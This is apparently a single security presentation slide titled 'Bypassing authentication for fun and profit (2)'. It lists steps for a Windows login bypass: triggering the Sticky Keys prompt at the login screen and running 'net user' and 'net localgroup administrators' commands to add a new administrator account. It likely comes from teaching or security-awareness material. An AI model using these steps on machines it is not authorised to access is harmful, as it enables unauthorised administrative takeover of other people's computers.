

# Bypassing authentication for fun and profit (2)
Logout from the current session
On the login screen, hit shift key 5 times
Add new user with following commands
(replace USERNAME with a name you want)
net user USERNAME /add
net localgroup administrators /add USERNAME
Then restart and login with the newly added user
See notes for citation
14